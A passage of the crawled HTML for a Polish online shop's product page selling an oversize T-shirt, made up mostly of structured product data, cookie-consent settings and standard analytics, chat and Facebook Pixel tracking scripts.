

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://brooklynbutik.pl/14297-tshirt-oversize-fiszka.html
body_size: 35020
content:
<!doctype html>
<html lang="pl" data-vers="1.7.6.8">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>T-shirt oversize FISZKA</title>
  <meta name="description" content="KOSZULKA- T SHIRT - NAJTANIEJ U NAS :)">
       <meta name="keywords" content="">
        


  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Brooklyn Butik",
    "url" : "https://brooklynbutik.pl/"
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://brooklynbutik.pl/",
      "name": "Brooklyn Butik"
    },
    "name": "T-shirt oversize FISZKA",
    "url":  "https://brooklynbutik.pl/14297-tshirt-oversize-fiszka.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Strona główna",
            "item": "https://brooklynbutik.pl/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Kobiety",
            "item": "https://brooklynbutik.pl/kobiety"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "t-shirty i topy",
            "item": "https://brooklynbutik.pl/kobiety/t-shirty-i-topy"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "T-shirt oversize FISZKA",
            "item": "https://brooklynbutik.pl/14297-7428-tshirt-oversize-fiszka.html"
          }              ]
    }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "T-shirt oversize FISZKA",
    "description": "KOSZULKA- T SHIRT - NAJTANIEJ U NAS :)",
    "category": "t-shirty i topy",
    "image" :"https://brooklynbutik.pl/33284-home_default/tshirt-oversize-fiszka.jpg",    "sku": "14297",
    "mpn": "14297"
    ,"gtin13": "000773713879"
        ,
    "brand": {
      "@type": "Brand",
      "name": "Brooklynbutik"
    }
        
            ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "PLN",
      "name": "T-shirt oversize FISZKA",
      "price": "29.93",
      "url": "https://brooklynbutik.pl/14297-7471-tshirt-oversize-fiszka.html",
      "priceValidUntil": "2025-12-08",
              "image": ["https://brooklynbutik.pl/33284-product_zoom/tshirt-oversize-fiszka.jpg"],
            "sku": "14297",
      "mpn": "14297",
      "gtin13": "0000773713879",                  "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Brooklyn Butik"
      }
    }
      }
</script>



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1605015948">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1605015948">



  <link rel="preload" as="font" href="/themes/kidstar/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" type="font/woff2" crossorigin>

  <link rel="stylesheet" href="//fonts.googleapis.com/css2?family=Hind:wght@300;400;500;600;700&amp;display=swap" type="text/css" media="all">
  <link rel="stylesheet" href="https://brooklynbutik.pl/themes/kidstar/assets/cache/theme-92163e1778.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var ASPath = "\/modules\/pm_advancedsearch4\/";
        var ASSearchUrl = "https:\/\/brooklynbutik.pl\/module\/pm_advancedsearch4\/advancedsearch4";
        var PSHOWCOOKIE__CONFIG = {"revision":1,"disable_page_interaction":false,"hide_from_bots":true,"reload_on_change":true,"modal_title":"U\u017cywamy ciasteczek","modal_content":"Ta strona korzysta z plik\u00f3w cookie, aby zapewni\u0107 najwy\u017cszy poziom wra\u017ce\u0144 na naszej stronie. U\u017cywamy r\u00f3wnie\u017c plik\u00f3w cookie stron trzecich w celu ulepszania naszych us\u0142ug, analizowania, a nast\u0119pnie wy\u015bwietlania reklam zwi\u0105zanych z preferencjami u\u017cytkownika w oparciu o analiz\u0119 jego zachowa\u0144 nawigacyjnych.","modal_layout":"cloud","modal_position_x":"center","modal_position_y":"bottom","modal_btn_accept_all":"Zaakceptuj wszystko","modal_btn_reject_all":"Odrzu\u0107 wszystko","modal_btn_show_preferences":"Zarz\u0105dzaj indywidualnymi preferencjami","preferences_layout":"box","preferences_position_x":"","preferences_title":"Zarz\u0105dzaj preferencjami plik\u00f3w cookie","preferences_btn_accept_all":"Zaakceptuj wszystko","preferences_btn_reject_all":"Odrzu\u0107 wszystko","preferences_btn_save":"Zaakceptuj bie\u017c\u0105cy wyb\u00f3r","preferences_btn_close":"Zamknij","preferences_header_cookie":"Ciasteczko","preferences_header_desc":"Opis"};
        var PSHOWCOOKIE__GCM = {"enabled":true,"ad_storage":"niezb__dny","ad_user_data":"niezb__dny","ad_personalization":"niezb__dny","analytics_storage":"niezb__dny","personalization_storage":"niezb__dny"};
        var PSHOWCOOKIE__GROUPS = {"1":{"reference":"niezb__dny","name":"Niezb\u0119dny","description":"Te pliki cookie s\u0105 niezb\u0119dne do dzia\u0142ania strony internetowej i s\u0105 u\u017cywane w celu umo\u017cliwienia podstawowych funkcji, takich jak nawigacja po stronie i dost\u0119p do bezpiecznych obszar\u00f3w strony internetowej.","default_granted":false,"required":true,"cookies":[{"name":"PHPSESSID","description":"PHPSESSID to plik cookie s\u0142u\u017c\u0105cy do identyfikacji sesji u\u017cytkownika na stronie internetowej. Sesja to mechanizm utrzymywania stanu i informacji o u\u017cytkowniku mi\u0119dzy \u017c\u0105daniami podczas pojedynczej sesji po\u0142\u0105czenia. Plik cookie PHPSESSID przechowuje unikalny identyfikator sesji, kt\u00f3ry jest wymagany do przetwarzania \u017c\u0105da\u0144 i odpowiedzi mi\u0119dzy przegl\u0105dark\u0105 a serwerem. Te pliki cookie dzia\u0142aj\u0105 tylko do momentu zamkni\u0119cia przegl\u0105darki."},{"name":"\/^__session\/","description":"PHPSESSID to plik cookie s\u0142u\u017c\u0105cy do identyfikacji sesji u\u017cytkownika na stronie internetowej. Sesja to mechanizm utrzymywania stanu i informacji o u\u017cytkowniku mi\u0119dzy \u017c\u0105daniami podczas pojedynczej sesji po\u0142\u0105czenia. Plik cookie PHPSESSID przechowuje unikalny identyfikator sesji, kt\u00f3ry jest wymagany do przetwarzania \u017c\u0105da\u0144 i odpowiedzi mi\u0119dzy przegl\u0105dark\u0105 a serwerem. Te pliki cookie dzia\u0142aj\u0105 tylko do momentu zamkni\u0119cia przegl\u0105darki."},{"name":"\/^PrestaShop-\/","description":"Pliki cookie PrestaShop s\u0142u\u017c\u0105 do zapewnienia niezb\u0119dnej funkcjonalno\u015bci strony internetowej. Te pliki cookie nie przechowuj\u0105 \u017cadnych danych osobowych."},{"name":"pshowcookie","description":"Ten plik cookie s\u0142u\u017cy do przechowywania zgody u\u017cytkownika na pliki cookie."},{"name":"pshowconversion","description":"Ten plik cookie s\u0142u\u017cy do identyfikacji u\u017cytkownika."},{"name":"pshowgacid","description":"Ten plik cookie s\u0142u\u017cy do identyfikacji u\u017cytkownika."},{"name":"pshowgasid","description":"Ten plik cookie s\u0142u\u017cy do identyfikacji sesji u\u017cytkownika."}]},"2":{"reference":"analityka","name":"Analityka","description":"Te pliki cookie pozwalaj\u0105 nam zlicza\u0107 odwiedziny i \u017ar\u00f3d\u0142a ruchu, dzi\u0119ki czemu mo\u017cemy mierzy\u0107 i poprawia\u0107 wydajno\u015b\u0107 naszej witryny. Pomagaj\u0105 nam dowiedzie\u0107 si\u0119, kt\u00f3re strony s\u0105 najbardziej i najmniej popularne oraz zobaczy\u0107, jak odwiedzaj\u0105cy poruszaj\u0105 si\u0119 po witrynie.","default_granted":false,"required":false,"cookies":[{"name":"\/^_ga\/","description":"Ten plik cookie jest instalowany przez Google Analytics. Plik cookie s\u0142u\u017cy do obliczania danych dotycz\u0105cych odwiedzaj\u0105cych, sesji, kampanii i \u015bledzenia korzystania z witryny na potrzeby raportu analitycznego witryny. Pliki cookie przechowuj\u0105 informacje anonimowo i przypisuj\u0105 losowo wygenerowany numer w celu identyfikacji unikalnych odwiedzaj\u0105cych."},{"name":"_gid","description":"Ten plik cookie jest instalowany przez Google Analytics. Plik cookie s\u0142u\u017cy do przechowywania informacji o tym, w jaki spos\u00f3b odwiedzaj\u0105cy korzystaj\u0105 z witryny internetowej i pomaga w tworzeniu raportu analitycznego na temat dzia\u0142ania witryny. Gromadzone dane obejmuj\u0105 liczb\u0119 odwiedzaj\u0105cych, \u017ar\u00f3d\u0142o, z kt\u00f3rego pochodz\u0105, oraz odwiedzane strony w formie anonimowej."},{"name":"_gcl_au","description":"Ten plik cookie jest u\u017cywany przez Google Analytics w celu zrozumienia interakcji u\u017cytkownika z witryn\u0105."}]},"3":{"reference":"marketing","name":"Marketing","description":"Te pliki cookie mog\u0105 by\u0107 ustawiane za po\u015brednictwem naszej witryny przez naszych partner\u00f3w reklamowych. Mog\u0105 one by\u0107 wykorzystywane przez te firmy do tworzenia profilu Twoich zainteresowa\u0144 i wy\u015bwietlania Ci odpowiednich reklam na innych stronach.","default_granted":false,"required":false,"cookies":[{"name":"_fbp","description":"Ten plik cookie jest ustawiany przez Facebooka w celu dostarczania reklam, gdy po odwiedzeniu tej witryny znajduj\u0105 si\u0119 na Facebooku lub platformie cyfrowej obs\u0142ugiwanej przez reklamy Facebooka."}]},"4":{"reference":"inne","name":"Inne","description":"Te pliki cookie s\u0105 u\u017cywane w celu zwi\u0119kszenia wydajno\u015bci i funkcjonalno\u015bci naszych witryn internetowych, ale nie s\u0105 niezb\u0119dne do ich u\u017cytkowania. Jednak bez tych plik\u00f3w cookie niekt\u00f3re funkcje mog\u0105 sta\u0107 si\u0119 niedost\u0119pne.","default_granted":false,"required":false,"cookies":[]}};
        var an_productattributes = {"controller":"https:\/\/brooklynbutik.pl\/module\/an_productattributes\/ajax?token=bd25e9c62112c3c7616debdd9c2fafe9","config":{"type_view":"standart","color_type_view":"color","display_add_to_cart":"1","display_quantity":"1","show_attribute_availability":"0","check_availability_first_group":"0","display_labels":"0","product_miniature":".js-product-miniature","thumbnail_container":".thumbnail-container","price":".price","regular_price":".regular-price","product_price_and_shipping":".product-price-and-shipping","class_product_name":".product-title","separator":" \/ ","background_sold_out":"#ffc427","color_sold_out":"#ffffff","background_sale":"#e53d60","color_sale":"#ffffff","display_prices":"1","text_out_of_stock":false,"txt_out_of_stock":false,"txt_customizable":false,"use_cache":"1","interact_display_unavailable":"1"},"loader":"<div class=\"anpa-loader js-anpa-loader\"><div class=\"anpa-loader-bg\" data-js-loader-bg=\"\"><\/div><div class=\"anpa-loader-spinner\" data-js-loader-spinner=\"\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" style=\"margin: auto; background-image: none; display: block; shape-rendering: auto; animation-play-state: running; animation-delay: 0s; background-position: initial initial; background-repeat: initial initial;\" width=\"254px\" height=\"254px\" viewBox=\"0 0 100 100\" preserveAspectRatio=\"xMidYMid\"><path fill=\"none\" stroke=\"#1d0e0b\" stroke-width=\"3\" stroke-dasharray=\"42.76482137044271 42.76482137044271\" d=\"M24.3 30C11.4 30 5 43.3 5 50s6.4 20 19.3 20c19.3 0 32.1-40 51.4-40 C88.6 30 95 43.3 95 50s-6.4 20-19.3 20C56.4 70 43.6 30 24.3 30z\" stroke-linecap=\"round\" style=\"transform: scale(0.22); transform-origin: 50px 50px; animation-play-state: running; animation-delay: 0s;\"> <animate attributeName=\"stroke-dashoffset\" repeatCount=\"indefinite\" dur=\"1s\" keyTimes=\"0;1\" values=\"0;256.58892822265625\" style=\"animation-play-state: running; animation-delay: 0s;\"><\/animate><\/path><\/svg><\/div><\/div>"};
        var as4_orderBySalesAsc = "Sales: Lower first";
        var as4_orderBySalesDesc = "Sales: Highest first";
        var dm_hash = "3GU8JRP1F";
        var dm_mode = 0;
        var inpostizi_backend_ajax_url = "https:\/\/brooklynbutik.pl\/module\/inpostizi\/backend";
        var inpostizi_binding_api_key = null;
        var inpostizi_fetch_binding_key = false;
        var inpostizi_generic_http_error = "Co\u015b posz\u0142o nie tak. Spr\u00f3buj ponownie p\u00f3\u017aniej.";
        var inpostizi_merchant_client_id = "14404d17-8e9b-498b-a865-fc736ac1ac46";
        var pixel_ids = "257045835800791";
        var pp_custom_add_to_cart = "";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Razem","amount":0,"value":"0,00\u00a0z\u0142"},"total_including_tax":{"type":"total","label":"Suma (brutto)","amount":0,"value":"0,00\u00a0z\u0142"},"total_excluding_tax":{"type":"total","label":"Suma (netto)","amount":0,"value":"0,00\u00a0z\u0142"}},"subtotals":{"products":{"type":"products","label":"Produkty","amount":0,"value":"0,00\u00a0z\u0142"},"discounts":null,"shipping":{"type":"shipping","label":"Wysy\u0142ka","amount":0,"value":"Za darmo!"},"tax":null},"products_count":0,"summary_string":"0 sztuk","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Z\u0142oty polski","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Polski (Polish)","iso_code":"pl","locale":"pl-PL","language_code":"pl-pl","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"T-shirt oversize FISZKA","description":"KOSZULKA- T SHIRT - NAJTANIEJ U NAS :)","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-pl":true,"lang-rtl":false,"country-PL":true,"currency-PLN":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-14297":true,"product-T-shirt oversize FISZKA":true,"product-id-category-15":true,"product-id-manufacturer-4":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Brooklyn Butik","logo":"\/img\/brooklyn-butik-logo-1516355618.jpg","stores_icon":"\/img\/brooklyn-butik-logo_stores-1537874550.gif","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/brooklynbutik.pl\/","current_url":"https:\/\/brooklynbutik.pl\/14297-tshirt-oversize-fiszka.html","shop_domain_url":"https:\/\/brooklynbutik.pl","img_ps_url":"https:\/\/brooklynbutik.pl\/img\/","img_cat_url":"https:\/\/brooklynbutik.pl\/img\/c\/","img_lang_url":"https:\/\/brooklynbutik.pl\/img\/l\/","img_prod_url":"https:\/\/brooklynbutik.pl\/img\/p\/","img_manu_url":"https:\/\/brooklynbutik.pl\/img\/m\/","img_sup_url":"https:\/\/brooklynbutik.pl\/img\/su\/","img_ship_url":"https:\/\/brooklynbutik.pl\/img\/s\/","img_store_url":"https:\/\/brooklynbutik.pl\/img\/st\/","img_col_url":"https:\/\/brooklynbutik.pl\/img\/co\/","img_url":"https:\/\/brooklynbutik.pl\/themes\/kidstar\/assets\/img\/","css_url":"https:\/\/brooklynbutik.pl\/themes\/kidstar\/assets\/css\/","js_url":"https:\/\/brooklynbutik.pl\/themes\/kidstar\/assets\/js\/","pic_url":"https:\/\/brooklynbutik.pl\/upload\/","pages":{"address":"https:\/\/brooklynbutik.pl\/adres","addresses":"https:\/\/brooklynbutik.pl\/adresy","authentication":"https:\/\/brooklynbutik.pl\/logowanie","cart":"https:\/\/brooklynbutik.pl\/koszyk","category":"https:\/\/brooklynbutik.pl\/index.php?controller=category","cms":"https:\/\/brooklynbutik.pl\/index.php?controller=cms","contact":"https:\/\/brooklynbutik.pl\/kontakt","discount":"https:\/\/brooklynbutik.pl\/rabaty","guest_tracking":"https:\/\/brooklynbutik.pl\/sledzenie-zamowienia-gosc","history":"https:\/\/brooklynbutik.pl\/historia-zamowien","identity":"https:\/\/brooklynbutik.pl\/dane-osobiste","index":"https:\/\/brooklynbutik.pl\/","my_account":"https:\/\/brooklynbutik.pl\/moje-konto","order_confirmation":"https:\/\/brooklynbutik.pl\/potwierdzenie-zamowienia","order_detail":"https:\/\/brooklynbutik.pl\/index.php?controller=order-detail","order_follow":"https:\/\/brooklynbutik.pl\/sledzenie-zamowienia","order":"https:\/\/brooklynbutik.pl\/zamowienie","order_return":"https:\/\/brooklynbutik.pl\/index.php?controller=order-return","order_slip":"https:\/\/brooklynbutik.pl\/pokwitowania","pagenotfound":"https:\/\/brooklynbutik.pl\/nie-znaleziono-strony","password":"https:\/\/brooklynbutik.pl\/odzyskiwanie-hasla","pdf_invoice":"https:\/\/brooklynbutik.pl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/brooklynbutik.pl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/brooklynbutik.pl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/brooklynbutik.pl\/promocje","product":"https:\/\/brooklynbutik.pl\/index.php?controller=product","search":"https:\/\/brooklynbutik.pl\/szukaj","sitemap":"https:\/\/brooklynbutik.pl\/mapa-strony","stores":"https:\/\/brooklynbutik.pl\/sklepy","supplier":"https:\/\/brooklynbutik.pl\/dostawcy","register":"https:\/\/brooklynbutik.pl\/logowanie?create_account=1","order_login":"https:\/\/brooklynbutik.pl\/zamowienie?login=1"},"alternative_langs":{"pl-pl":"https:\/\/brooklynbutik.pl\/14297-tshirt-oversize-fiszka.html"},"theme_assets":"\/themes\/kidstar\/assets\/","actions":{"logout":"https:\/\/brooklynbutik.pl\/?mylogout="},"no_picture_image":{"bySize":{"attributes_default":{"url":"https:\/\/brooklynbutik.pl\/img\/p\/pl-default-attributes_default.jpg","width":48,"height":48},"cart_default":{"url":"https:\/\/brooklynbutik.pl\/img\/p\/pl-default-cart_default.jpg","width":125,"height":125},"search_photo":{"url":"https:\/\/brooklynbutik.pl\/img\/p\/pl-default-search_photo.jpg","width":130,"height":130},"small_default":{"url":"https:\/\/brooklynbutik.pl\/img\/p\/pl-default-small_default.jpg","width":130,"height":130},"menu_default":{"url":"https:\/\/brooklynbutik.pl\/img\/p\/pl-default-menu_default.jpg","width":135,"height":180},"slider_photo":{"url":"https:\/\/brooklynbutik.pl\/img\/p\/pl-default-slider_photo.jpg","width":176,"height":176},"catalog_large":{"url":"https:\/\/brooklynbutik.pl\/img\/p\/pl-default-catalog_large.jpg","width":418,"height":418},"catalog_small":{"url":"https:\/\/brooklynbutik.pl\/img\/p\/pl-default-catalog_small.jpg","width":800,"height":800},"home_default":{"url":"https:\/\/brooklynbutik.pl\/img\/p\/pl-default-home_default.jpg","width":800,"height":800},"large_default":{"url":"https:\/\/brooklynbutik.pl\/img\/p\/pl-default-large_default.jpg","width":800,"height":800},"medium_default":{"url":"https:\/\/brooklynbutik.pl\/img\/p\/pl-default-medium_default.jpg","width":800,"height":800},"product_zoom":{"url":"https:\/\/brooklynbutik.pl\/img\/p\/pl-default-product_zoom.jpg","width":1200,"height":1200}},"small":{"url":"https:\/\/brooklynbutik.pl\/img\/p\/pl-default-attributes_default.jpg","width":48,"height":48},"medium":{"url":"https:\/\/brooklynbutik.pl\/img\/p\/pl-default-catalog_large.jpg","width":418,"height":418},"large":{"url":"https:\/\/brooklynbutik.pl\/img\/p\/pl-default-product_zoom.jpg","width":1200,"height":1200},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Cena"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Strona g\u0142\u00f3wna","url":"https:\/\/brooklynbutik.pl\/"},{"title":"Kobiety","url":"https:\/\/brooklynbutik.pl\/kobiety"},{"title":"t-shirty i topy","url":"https:\/\/brooklynbutik.pl\/kobiety\/t-shirty-i-topy"},{"title":"T-shirt oversize FISZKA","url":"https:\/\/brooklynbutik.pl\/14297-7428-tshirt-oversize-fiszka.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1763902001,"static_token":"bd25e9c62112c3c7616debdd9c2fafe9","token":"38d132c852924a0bbee73d5cf50b114f"};
        var single_event_tracking = 0;
        var x13gusdata_ajax_url = "https:\/\/brooklynbutik.pl\/module\/x13gusdata\/ajax";
        var x13gusdata_download_btn_text = "Pobierz dane";
        var x13gusdata_downloading_btn_text = "Pobieranie...";
        var x13gusdata_empty_nip = "Pole numer NIP jest puste";
        var x13gusdata_gus_inline_display_method = true;
        var x13gusdata_invalid_nip = "Niepoprawny numer NIP";
      </script>



  <script>

window.dataLayer = window.dataLayer || [];
window.gtag = function () {
    window.dataLayer.push(arguments);
}

gtag('consent', 'default', {
    ad_storage: 'denied',
    ad_user_data: 'denied',
    ad_personalization: 'denied',
    analytics_storage: 'denied',
    personalization_storage: 'denied',
    wait_for_update: 1000
});

    gtag('consent', 'update', {
        ad_storage: "denied",
        ad_user_data: "denied",
        ad_personalization: "denied",
        analytics_storage: "denied",
        personalization_storage: "denied",
    });

</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-T7T7M6H25X"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-T7T7M6H25X',
      {
        'debug_mode':false
                              }
    );
  </script>

 <?php
/**
 * NOTICE OF LICENSE
 *
 * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. 
 * The plugin enables you to create a free account or sign in with existing one. Pre-integrated 
 * customer info with WooCommerce (you will see names and emails of signed in webshop visitors).
 * Optional API for advanced chat box modifications.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 *  @author    Smartsupp
 *  @copyright 2021 Smartsupp.com
 *  @license   GPL-2.0+
**/ 
?>
<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = 'b3fd2e5bb475e819ce473624f09caf732d46fbec';
_smartsupp.cookieDomain = '.brooklynbutik.pl';
_smartsupp.sitePlatform = 'Prestashop 1.7.6.8';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><script type="text/javascript"></script><script src="https://mapa.ecommerce.poczta-polska.pl/widget/scripts/ppwidget.js"></script><!-- Enable Facebook Pixels -->
<script>
    // doNotConsentToPixel = false;
    //console.log(getCookie('pp_pageview_event_id'));
    //var external_id = getCookie('pp_external_id');
    var pageview_event_id = '';
    var pp_price_precision = 2;
    var deferred_loading = 0;
    var deferred_seconds = 0;
    var event_time = 1763902001;
    var local_time = new Date().getTime();
    var consentStatus = true;
    var pp_aurl = 'https://brooklynbutik.pl/module/facebookconversiontrackingplus/AjaxConversion'.replace(/&amp;/g, "&");

    // Check if pixel is already initialized
    function facebookpixelinit(tries) {
        let ud = {"client_ip_address":"3.143.232.182","client_user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","fbp":"fb.1.1763902001.iL952SXZSMGi","country":"3485639faf1591f3c16f295198e9389db5b33c949587ec48663597d4e00299d5"};
        if (typeof fbq == 'undefined') {
            // Pixel is not initialized, load the script
            initFbqPixels(ud);
        } else {
            console.log('Facebook Pixel Already loaded');
        }

        // Proceed with consent and initialize Pixels
        handleConsentAndInitPixels(ud);

        // Send the PageView event
        sendPageViewEvent()
    }

    function initFbqPixels() {
        
        !function(f,b,e,v,n,t,s){if (f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if (!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
        
    }

    function handleConsentAndInitPixels(ud) {
                if (typeof window.doNotConsentToPixel !== 'undefined' && doNotConsentToPixel) {
            consentStatus = false;
        }
                pixelConsent(consentStatus);

                fbq('init', '257045835800791', ud);
            }
    function sendPageViewEvent() {
        /* Code to avoid multiple pixels call */
        /* Used to make it compatible with onepagecheckout */
        if (typeof window.fbq_pageview == 'undefined') {
            pageview_event_id = generateEventId(12);
            ppTrackEvent('PageView', {}, pageview_event_id);
            if (consentStatus) {
                return jQuery.ajax({
                    url: pp_aurl,
                    type: 'POST',
                    cache: false,
                    data: {
                        event: 'PageView',
                        pageview_event_id: pageview_event_id,
                    }
                });
            }
            window.fbq_pageview = 1;  // Mark pageview as processed
        }
    }

    // Consent and localStorage checks, unchanged
        </script>
<!-- End Enable Facebook Pixels -->
<script>
    fctp_pageviewcount(20);
    function fctp_pageviewcount(tries) {
        if (typeof jQuery === 'undefined' || typeof fbq != 'function') {
            if (tries > 0) {
                setTimeout(function () {
                    fctp_pageviewcount(tries - 1)
                }, 350);
            }
        } else {
            if (consentStatus) {
                jQuery.ajax({
                    url: pp_aurl,
                    type: 'POST',
                    cache: false,
                    data: {
                        event: 'Pageviewcount',
                        source_url: location.href,
                        token: 'fe73f677b9feb7b23bc70c658849f982',
                    }
                })
                    .done(function (data) {
                        if (data !== null && data.return == 'ok' && typeof data.current_page !== 'undefined') {
                            var page = data.current_page == 20 ? 'PagesViewedMore' + data.current_page : 'PagesViewed' + data.current_page;
                            ppTrackEvent(page, {
                                'currency': 'PLN',
                                'value': '10000'
                            }, pageview_event_id);
                        }
                    })
                    .fail(function (jqXHR, textStatus, errorThrown) {
                        //console.log('Pixel Plus: Cookie consent could not be validated');
                    });
            }
        }
    }
</script>
<!-- Add To cart Pixel Call -->
    <script type="text/javascript">
        // console.log('PP: Init ATC');
        var qty = false;
        var pp_cart_adding = false;
        var eventFrom = null;
        document.addEventListener("DOMContentLoaded", function(event) {
            init(20);
            function init(tries) {
                if (typeof jQuery === 'undefined') {
                    if (tries > 0) {
                        setTimeout(() => {
                            init(tries - 1)
                        }, 250);
                    } else {
                        console.log('PP: Could not initiate the Add To Cart Event Tracking');
                    }
                    return;
                }
                var attributewizardpro = false;
                var cdesigner = false;
                var isAWP = $('#awp_wizard').length == 1;

                init_add_to_cart();
                $(document).on('change', '#quantity_wanted', function () {
                    qty = $(this).val();
                });

                function formatedNumberToFloat(price) {
                    price = price.replace(prestashop.currency.sign, '');
                    price = price.replace(prestashop.currency.iso_code, '');
                    switch (parseInt(prestashop.currency.format)) {
                        case 1:
                            return parseFloat(price.replace(',', '').replace(' ', ''));
                        case 2:
                            return parseFloat(price.replace(' ', '').replace(',', '.'));
                        case 3:
                            return parseFloat(price.replace('.', '').replace(' ', '').replace(',', '.'));
                        case 4:
                            return parseFloat(price.replace(',', '').replace(' ', ''));
                        default:
                            return price;
                    }
                }

                function init_add_to_cart() {
                    
                    if (attributewizardpro || isAWP) {
                        //console.log('addToCart-2');
                        // Add AWP module add to cart event
                        var id_product = $('#product_page_product_id').length ? $('#product_page_product_id').val() : $('.product_page_product_id').val();
                        var id_product_attribute = 0;

                        $('.exclusive').on('click', function () {
                            if (!pp_cart_adding) {
                                atcAjaxCall(id_product, id_product_attribute);
                            }
                        });
                    } else {
                        if (typeof (prestashop) === 'object' && typeof prestashop.on !== 'undefined') {
                            prestashop.on('updateCart', function (event) {
                                if (!pp_cart_adding) {
                                    // console.log('addToCart-4');
                                    window.fb_pixel_event_id = getCookie('pp_pixel_event_id');
                                    // It's a cart delete
                                    if (typeof event.reason.linkAction !== 'undefined' && event.reason.linkAction.indexOf('delete') != -1) {
                                        // It's a product cart delete
                                        return;
                                    } else if (typeof event.reason.updateUrl !== 'undefined') {
                                        // It's a product cart update
                                        return;
                                    }
                                    if (typeof event.reason !== 'undefined') {
                                        if (typeof event.reason.idProduct !== 'undefined') {
                                            let ipa = event.reason.idProductAttribute === undefined ? 0 : event.reason.idProductAttribute;
                                            // Add To Cart in the product list
                                                                                        atcAjaxCall(event.reason.idProduct, ipa);
                                                                                    } else if (typeof event.reason.cart !== 'undefined') {
                                            sendAddToCartFromResponse(event.reason, true, true);
                                        }
                                    }
                                }
                            });
                        }
                        if (!pp_cart_adding) {
                            //console.log('addToCart-3');
                            // Add the regular procedure if prestashop.on fails
                            XMLHttpRequest.prototype.open = (function (open) {
                                return function (method, url, async) {
                                    var checkURL = url.search('/koszyk');
                                    console.log(checkURL);
                                    if (checkURL > -1 && !pp_cart_adding) {
                                        delete window.content_ids_data;
                                        delete window.content_ids_product;
                                        delete window.total_products_value;
                                        window.fb_pixel_event_id = generateEventId(12);
                                        var checkQuestion = url.search('\\?');
                                        if (checkQuestion > -1) {
                                            url = url + '&fb_pixel_event_id=' + window.fb_pixel_event_id;
                                        } else {
                                            url = url + '?fb_pixel_event_id=' + window.fb_pixel_event_id;
                                        }
                                    }

                                    this.addEventListener('load', function () {
                                        if (this.response != '') {
                                            try {
                                                sendAddToCartFromResponse(this.response, false, false);
                                            } catch (e) {
                                                console.log("Error processing response:", e);
                                            }
                                        }
                                    });

                                    // Add error and abort event listeners
                                    this.addEventListener('error', function () {
                                        console.log('Request failed with error');
                                    });

                                    this.addEventListener('abort', function () {
                                        console.log('Request was aborted');
                                    });

                                    open.apply(this, arguments);
                                };
                            })(XMLHttpRequest.prototype.open);
                        }
                    }
                }

                function unique(array) {
                    return $.grep(array, function (el, index) {
                        return index === $.inArray(el, array);
                    });
                }

